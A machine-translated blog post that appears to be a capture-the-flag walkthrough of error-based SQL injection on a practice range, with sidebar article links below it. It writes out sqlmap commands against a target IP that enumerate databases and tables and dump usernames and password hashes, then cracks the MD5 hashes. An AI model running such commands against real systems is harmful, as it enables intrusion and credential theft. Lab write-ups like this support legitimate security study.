当前位置:网站首页>Moher College - SQL injection vulnerability test (error reporting and blind note)
Moher College - SQL injection vulnerability test (error reporting and blind note)
2022-06-27 00:27:00 【Lyswbb】
Preface
This article is for technical discussion only , Study , Do not use for illegal purposes , It has nothing to do with me to use it for illegal purposes !
First, get to the shooting range and review the questions , It is obvious that it is an error injection

Visit the target after getting the range

Click... Under user login Notice on platform shutdown and maintenance

Click to find url by http://124.70.71.251:46004/new_list.php?id=1
An error is reported after trying to add a single quotation mark , Discovery database is mariaDB

Got it injection point , direct sqlmap Just a shuttle
Blast the name of the warehouse
python sqlmap.py -u http://124.70.71.251:46004/new_list.php?id=1%27 --dbs
Name of Pop Watch
python sqlmap.py -u http://124.70.71.251:46004/new_list.php?id=1%27 -D stormgroup --tables
Pop field name
python sqlmap.py -u http://124.70.71.251:46004/new_list.php?id=1%27 -D stormgroup -T member --columns
detonation name and password The content of
python sqlmap.py -u http://124.70.71.251:46004/new_list.php?id=1%27 -D stormgroup -T member -C name,password --dump 
Decrypt md5 Online decryption ,md5 Decryption encryption


Finally, you can log in and get flag

边栏推荐
- Serial port debugging tool mobaxtermdownload
- Intrusion trace cleaning
- 全網最全的混合精度訓練原理
- Technical dry goods | what is a big model? Oversized model? Foundation Model?
- Technical dry goods | top speed, top intelligence and minimalist mindspore Lite: help Huawei watch become more intelligent
- 手机能开户炒股吗 网上开户炒股安全吗
- kubernetes可视化界面dashboard
- 在线上买养老年金险正规安全吗?有没有保单?
- 安利!如何提优质的ISSUE?学霸是这样写的!
- How to use Pinia (I) introduce Pinia into the project
猜你喜欢

复杂数据没头绪?

安利!如何提优质的ISSUE?学霸是这样写的!

Big guys talk about the experience sharing of the operation of the cutting-edge mindspore open source community. Come up with a small notebook!

大咖讲 | 最前沿的昇思MindSpore开源社区运营的经验分享,快拿出小本本记录呀!

Pinpoint attackers with burp

当Transformer遇见偏微分方程求解

Com. Faster XML. Jackson. DataBind. Exc.mismatchedinputexception: tableau ou chaîne attendu. At [Source: X

基于SSMP的宠物医院管理系统

In depth understanding of UDP in the transport layer and the use of UDP in sockets

Deep learning method for solving mean field game theory problems
随机推荐
Redis detailed tutorial
Oracle database basics concepts
How to use Pinia (I) introduce Pinia into the project
Leetcode skimming 4 Find the median of two positive arrays
Pet hospital management system based on SSMP
互联网行业,常见含金量高的证书,看看你有几个?
Is it safe to open an account on the mobile phone to buy stocks? Is it safe to open an account on the Internet to speculate in stocks
[micro service]nacos
【UVM实战 ===> Episode_3 】~ Assertion、Sequence、Property
如何写好测试用例以及go单元测试工具testify简单介绍
技术干货|什么是大模型?超大模型?Foundation Model?
Analysis on the advantages and disadvantages of the best 12 project management systems at home and abroad
Network in network (dolls)
Hit the point! The largest model training collection!
[microservice]eureka
网络中的网络(套娃)
The fourth bullet of redis interview eight part essay (end)
简单快速的数网络(网络中的网络套娃)
【leetcode】275. H index II
Simple and fast digital network (network dolls in the network)